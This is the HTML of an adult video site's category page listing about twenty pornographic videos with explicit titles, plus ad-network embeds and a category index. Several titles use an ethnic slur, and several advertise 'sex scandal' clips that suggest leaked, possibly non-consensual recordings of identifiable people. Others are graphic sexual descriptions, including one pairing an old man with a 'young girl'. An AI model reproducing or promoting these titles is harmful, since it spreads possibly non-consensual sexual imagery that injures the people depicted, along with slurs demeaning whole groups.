                                    <img data-sg="cff4b388e918ae7e" src="/thumbs/838/14984799260776115838_0.jpg" alt="Desi Punjabi Bhabhi." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 179</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.06.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Punjabi Bhabhi.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639721523285/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10bed8a855" src="/thumbs/285/3824942639721523285_0.jpg" alt="Budhe Ke Sang Jawan Ladki -kiss boob press n pantyshow (new)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1592</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.05.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Budhe Ke Sang Jawan Ladki -kiss boob press n pantyshow (new)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640067261363/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10d37433b3" src="/thumbs/363/3824942640067261363_0.jpg" alt="panjabi guy and strip club party girl [ worldfreex.com ]" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 181</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 2.07.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> panjabi guy and strip club party girl [ worldfreex.com ]</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2765131498148198425/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="265fb872805df819" src="/thumbs/425/2765131498148198425_0.jpg" alt="tamil doctor sex scandal" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 490</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> tamil doctor sex scandal</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15320974871537904516/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d49f0978beb3eb84" src="/thumbs/516/15320974871537904516_0.jpg" alt="punjabi couple hardcore romance" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 491</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 18:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> punjabi couple hardcore romance</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/17046995378729620657/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ec9317fa64e794b1" src="/thumbs/657/17046995378729620657_0.jpg" alt="Indian punjabi housewife lying naked spreading her legs squeezing her lovely tits" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 341</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian punjabi housewife lying naked spreading her legs squeezing her lovely tits</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1574456926924875046/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="15d9983bb382a526" src="/thumbs/46/1574456926924875046_0.jpg" alt="sardarni Aunty fucked by innocent Bihari boy with clear punjabi dirty talk" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 126</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> sardarni Aunty fucked by innocent Bihari boy with clear punjabi dirty talk</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/18076595200615253200/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="fadcf78fa13404d0" src="/thumbs/200/18076595200615253200_0.jpg" alt="Tamil Cute Girl Hardcore Sex with Junior lover Boy! with clear audio" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 508</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 15:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil Cute Girl Hardcore Sex with Junior lover Boy! with clear audio</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/10760914390372016687/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9556729fd083622f" src="/thumbs/687/10760914390372016687_0.jpg" alt="Punjabi Desi Couple Bedroom Seduction" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 198</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 13.05.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Punjabi Desi Couple Bedroom Seduction</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7940579513917694253/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6e329aff35cee12d" src="/thumbs/253/7940579513917694253_0.jpg" alt="Hot Indian Punjabi Amateur Pussy Nailed" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 795</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.11.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Indian Punjabi Amateur Pussy Nailed</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5616137732106353613/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4df0878303ddfbcd" src="/thumbs/613/5616137732106353613_0.jpg" alt="fat open her legs for bbc" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 302</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.06.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> fat open her legs for bbc</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638959560815/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10916e086f" src="/thumbs/815/3824942638959560815_0.jpg" alt="Most Beautiful Indian girl Jisha Doing all perfect Body" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 135</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.10.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> Most Beautiful Indian girl Jisha Doing all perfect Body</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3891517188928551806/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="36017243e369bb7e" src="/thumbs/806/3891517188928551806_0.jpg" alt="tamil punjabi girl with customer 3" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 243</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> tamil punjabi girl with customer 3</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731743777866/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92a1bb44a" src="/thumbs/866/2705852731743777866_0.jpg" alt="Desi Punjabi girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 213</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 2.07.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Punjabi girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856895288487903/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7514651afdf" src="/thumbs/903/1892856895288487903_0.jpg" alt="Rare Paki girl knows how to ride a cock " width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 110</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.10.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rare Paki girl knows how to ride a cock </p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14971874765334054695/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cfc6c8c6515f0727" src="/thumbs/695/14971874765334054695_0.jpg" alt="Punjabi Jutti again (traditional desi flats)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 185</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Punjabi Jutti again (traditional desi flats)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640258588854/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10dedba0b6" src="/thumbs/854/3824942640258588854_0.jpg" alt="Hot Arabic cpl fucking hardcore in many positions (new)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 190</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Arabic cpl fucking hardcore in many positions (new)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640624819178/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10f4afdbea" src="/thumbs/178/3824942640624819178_0.jpg" alt="indian hot bhabhi fucking with devar" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 115</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.08.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> indian hot bhabhi fucking with devar</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4815980012962544973/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="42d5cc4e3e037d4d" src="/thumbs/973/4815980012962544973_0.jpg" alt="punjabi guy in the club with a nude stripper" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 346</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.06.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> punjabi guy in the club with a nude stripper</p>
                            </a>
                        </div>
                    </div>                    
                                       
  
                </div>
                
                <div class="more">
                    <a href="/en/category/235405368/Punjabi/popular/2/" target="_self"><i class="far fa-arrow-alt-circle-right"></i></a>
                </div>

                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
 
                <h2>Categories List</h2>
                
                
                
                <ul class="list-1">
                      
                        
                     <li>
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7561</span>
                            <i class="fa fa-tag"></i> Amateur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2425</span>
                            <i class="fa fa-tag"></i> Anal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3/Arab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3456</span>
                            <i class="fa fa-tag"></i> Arab
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2902</span>
                            <i class="fa fa-tag"></i> Asian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1916</span>
                            <i class="fa fa-tag"></i> Ass
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 125</span>
                            <i class="fa fa-tag"></i> Asslick
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2357</span>
                            <i class="fa fa-tag"></i> Aunty
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1596</span>
                            <i class="fa fa-tag"></i> BBW
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 234</span>
                            <i class="fa fa-tag"></i> BDSM
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2706</span>
                            <i class="fa fa-tag"></i> Babe
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 773</span>
                            <i class="fa fa-tag"></i> Bangladeshi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 775</span>
                            <i class="fa fa-tag"></i> Bengali
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2494</span>
                            <i class="fa fa-tag"></i> Bhabhi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1728</span>
                            <i class="fa fa-tag"></i> Big Ass
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1569</span>
                            <i class="fa fa-tag"></i> Big Cock
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3258</span>
                            <i class="fa fa-tag"></i> Big Tits
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 222</span>
                            <i class="fa fa-tag"></i> Bisexual
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/852024/Black/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1234</span>
                            <i class="fa fa-tag"></i> Black
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4792</span>
                            <i class="fa fa-tag"></i> Blowjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 837</span>
                            <i class="fa fa-tag"></i> Bollywood
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2202</span>
                            <i class="fa fa-tag"></i> Boobs
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 13</span>
                            <i class="fa fa-tag"></i> Cartoon
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 188</span>
                            <i class="fa fa-tag"></i> Casting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 233</span>
                            <i class="fa fa-tag"></i> Celebrity
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 217</span>
                            <i class="fa fa-tag"></i> Close Up
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1441848/College/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1546</span>
                            <i class="fa fa-tag"></i> College
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 255</span>
                            <i class="fa fa-tag"></i> Compilation
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 930</span>
                            <i class="fa fa-tag"></i> Creampie
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 589</span>
                            <i class="fa fa-tag"></i> Cuckold
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1195</span>
                            <i class="fa fa-tag"></i> Cumshot
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 527</span>
                            <i class="fa fa-tag"></i> Deepthroat
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 587</span>
                            <i class="fa fa-tag"></i> Delhi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 8231</span>
                            <i class="fa fa-tag"></i> Desi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 765</span>
                            <i class="fa fa-tag"></i> Dildo
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 110</span>
                            <i class="fa fa-tag"></i> Double Penetration
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 307</span>
                            <i class="fa fa-tag"></i> Egypt
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1056</span>
                            <i class="fa fa-tag"></i> Erotic
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 30</span>
                            <i class="fa fa-tag"></i> Face Sitting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 121</span>
                            <i class="fa fa-tag"></i> Femdom
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 742</span>
                            <i class="fa fa-tag"></i> First Time
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 87</span>
                            <i class="fa fa-tag"></i> Fisting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 107</span>
                            <i class="fa fa-tag"></i> Footjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 657</span>
                            <i class="fa fa-tag"></i> Gangbang
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 52</span>
                            <i class="fa fa-tag"></i> Glasses
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 13</span>
                            <i class="fa fa-tag"></i> Gloryhole
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 102</span>
                            <i class="fa fa-tag"></i> Granny
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1256</span>
                            <i class="fa fa-tag"></i> Hairy
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1484</span>
                            <i class="fa fa-tag"></i> Handjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4238</span>
                            <i class="fa fa-tag"></i> Hardcore
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 10</span>
                            <i class="fa fa-tag"></i> Hentai
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 66</span>
                            <i class="fa fa-tag"></i> High Heels
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1252</span>
                            <i class="fa fa-tag"></i> Hijab
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1673</span>
                            <i class="fa fa-tag"></i> Hindi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2824</span>
                            <i class="fa fa-tag"></i> Homemade
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/56/Indian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 24606</span>
                            <i class="fa fa-tag"></i> Indian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1333</span>
                            <i class="fa fa-tag"></i> Interracial
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 49</span>
                            <i class="fa fa-tag"></i> Iraq
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 847</span>
                            <i class="fa fa-tag"></i> Lesbian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5802</span>
                            <i class="fa fa-tag"></i> MILF
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1260</span>
                            <i class="fa fa-tag"></i> Massage
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 660</span>
                            <i class="fa fa-tag"></i> Masturbating
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3222</span>
                            <i class="fa fa-tag"></i> Mature
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 93</span>
                            <i class="fa fa-tag"></i> Mistress
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 619</span>
                            <i class="fa fa-tag"></i> Mumbai
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 305</span>
                            <i class="fa fa-tag"></i> Nepali
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 382</span>
                            <i class="fa fa-tag"></i> Nipples
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 713</span>
                            <i class="fa fa-tag"></i> Office
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 194</span>
                            <i class="fa fa-tag"></i> Oiled
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 859</span>
                            <i class="fa fa-tag"></i> Outdoor
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 725</span>
                            <i class="fa fa-tag"></i> POV
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1280</span>
